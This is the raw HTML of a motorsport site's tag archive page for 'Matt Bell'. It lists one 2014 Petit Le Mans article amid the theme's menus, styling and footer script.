	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Matt Bell</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Matt Bell</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/2014-petit-le-mans/" rel="bookmark" class="td-image-wrap" title="2014 Petit Le Mans at Road Atlanta"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/10/IMG_6772.jpg"   alt="" title="2014 Petit Le Mans at Road Atlanta" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/2014-petit-le-mans/" rel="bookmark" title="2014 Petit Le Mans at Road Atlanta">2014 Petit Le Mans at Road Atlanta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-09T18:23:36+00:00" >October 9, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/2014-petit-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697d2835e2aca" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_697d2835e2ad9_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_697d2835e2ad9_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_697d2835e2ad9_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_697d2835e2ad9_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697d2835e2ad9_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_697d2835e2ad9_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_697d2835e2aca_rand_style td-element-style" ><style> 
.td_uid_1_697d2835e2aca_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_697d2835e2e8a_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_697d2835e2e8a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_697d2835e2fd9_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_697d2835e2fd9_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_697d2835e2fd9_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_697d2835e3138_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_697d2835e3138_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_697d2835e3138_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_697d2835e3138_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697d2835e3138_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_697d2835e31ce_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697d2835e31ce_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_697d2835e31ce_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_697d2835e31ce_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697d2835e31ce_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_697d2835e330f_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_697d2835e330f_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_697d2835e330f_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_697d2835e330f_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_697d2835e330f_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_697d2835e330f_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_697d2835e330f_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_697d2835e69fe_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697d2835e69fe_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_697d2835e69fe_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_697d2835e69fe_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697d2835e69fe_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_697d2835e6afe_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_697d2835e6afe_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_697d2835e6d34_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_697d2835e6d34_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697d2835e6d34_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_697d2835e6f0e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697d2835e6f0e" >
<style>

/* inline tdc_css att */

.td_uid_10_697d2835e6f0e_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697d2835e6f0e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_697d2835e7f3f .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_697d2835e7f3f .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_697d2835e7f3f"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_697d2835e83c9_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_697d2835e83c9_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_697d2835e8b56_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697d2835e8b56_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697d2835e8b56_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_697d2835e8cb8_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697d2835e8cb8" >
<style>

/* inline tdc_css att */

.td_uid_14_697d2835e8cb8_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_697d2835e9bf0 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_697d2835e9bf0 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_697d2835e9bf0"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_697d2835ea113_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_697d2835ea113" >
<style>

/* inline tdc_css att */

.td_uid_16_697d2835ea113_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_697d2835ea113_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_697d2835ea113_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_697d2835ea113_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_697d2835ea113_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_697d2835ea113_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_697d2835ea113_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_697d2835ea113_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697d2835ea113_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697d2835ea113_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_697d2835ea113_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_697d2835ea113_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_697d2835ea113_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_697d2835ea113_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_697d2835ea113_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_697d2835ea113_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td-post-date,
				.td_uid_16_697d2835ea113_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_697d2835ea113_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_697d2835ea113_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_697d2835ea113_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_697d2835ea113_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_697d2835ea113_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_697d2835ea113_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_697d2835ea113_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_697d2835ea113_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_697d2835ea113_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_697d2835ea113_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_697d2835ea113_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_697d2835ea113_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_697d2835ea113_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_697d2835ea113_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697d2835ea113_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_697d2835ea113_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697d2835ea113_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_697d2835ea113_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_697d2835ea113_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697d2835ea113_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697d2835ea113_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_697d2835ea113_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_697d2835ea113 = new tdBlock();
block_td_uid_16_697d2835ea113.id = "td_uid_16_697d2835ea113";
block_td_uid_16_697d2835ea113.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_697d2835ea113_rand","tdc_css_class":"td_uid_16_697d2835ea113_rand","tdc_css_class_style":"td_uid_16_697d2835ea113_rand_style"}';
block_td_uid_16_697d2835ea113.td_column_number = "1";
block_td_uid_16_697d2835ea113.block_type = "td_flex_block_1";
block_td_uid_16_697d2835ea113.post_count = "3";
block_td_uid_16_697d2835ea113.found_posts = "1291";
block_td_uid_16_697d2835ea113.header_color = "";
block_td_uid_16_697d2835ea113.ajax_pagination_infinite_stop = "";
block_td_uid_16_697d2835ea113.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_697d2835ea113);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_697d2835ea113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
